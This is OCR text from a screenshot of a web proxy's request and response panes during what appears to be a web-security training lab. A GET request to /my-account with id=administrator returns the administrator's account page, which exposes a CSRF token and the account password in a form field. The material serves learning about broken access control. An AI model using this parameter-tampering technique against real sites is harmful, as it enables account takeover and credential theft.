 Send
Cancel
Target: https://0a64007603ce80c4c27e4e25008e0003.web-
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /my-account ?id=administrator HTTP/2
2 Host : 0a64007603ce80c4c27e4e25008e0003.web-security-academy.net
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
7 Cache-Control : max-age=0
8
9
|
</p>
50 </section >
51 </header >
52 <header class="notification-header ">
53 </header >
54 <h1>
My Account
</h1>
55 <div id=account-content >
56 <p>
Your username is: administrator
</p>
57 <form class="login-form " name="change-email-form " action="
/my-account/change-email " method="POST">
58 <label>
Email
</label>
59 <input required type="email" name="email" value="">
60 <input required type="hidden" name="csrf" value="
w4AIAshIXTDMbJ2iprhke7uyKMnH3k93 ">
61 <button class='button' type='submit'>
Update email
</button>
62 </form>
63 <form class="login-form " action="
/my-account/change-password " method="POST">
64 <br/>
65 <label>
Password
</label>
66 <input required type="hidden" name="csrf" value="
w4AIAshIXTDMbJ2iprhke7uyKMnH3k93 ">
67 <input required type=password name=password value='
3azttgogu2uw5xroi96n '/>
68 <button class='button' type='submit'>
Update password
</button>
69 </form>
70 </div>